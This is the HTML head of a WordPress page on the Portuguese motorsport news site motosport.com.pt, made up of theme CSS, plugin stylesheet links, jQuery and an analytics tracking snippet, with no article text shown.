:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1753365561' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/333067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=333067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fvelocidade%2Fssp-australia-krummenacher-cai-locatelli-vence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fvelocidade%2Fssp-australia-krummenacher-cai-locatelli-vence%2F&#038;format=xml" />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
